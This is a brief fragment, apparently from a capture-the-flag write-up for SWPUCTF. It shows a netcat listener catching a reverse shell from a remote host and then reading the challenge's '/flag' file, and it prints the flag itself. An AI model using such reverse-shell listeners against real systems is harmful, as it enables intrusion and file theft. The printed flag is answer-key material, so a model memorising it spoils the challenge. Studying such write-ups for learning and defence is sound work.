 -bash: warning: setlocale: LC_CTYPE: cannot change locale (UTF-8): No such fi
[root@localhost ~]# nc -lvv 8888
Connection from 118.89.56.208 port 8888 [tcp/ddi-tcp-1] accepted
whoami
flag
cat /flag
swpuctf{xss_!_tar_exec_instr3st1ng}
ChaMd5安全团队